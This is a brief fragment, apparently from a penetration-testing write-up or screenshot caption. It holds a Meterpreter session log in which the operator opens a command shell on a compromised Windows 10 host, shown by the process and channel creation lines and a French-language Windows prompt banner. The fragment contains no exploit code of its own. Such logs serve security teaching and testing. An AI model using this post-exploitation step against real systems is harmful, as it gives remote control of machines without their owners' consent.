 meterpreter > shell
Process 6472 created.
Channel 1 created.
Microsoft Windows [version 10.0.17763.737]
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.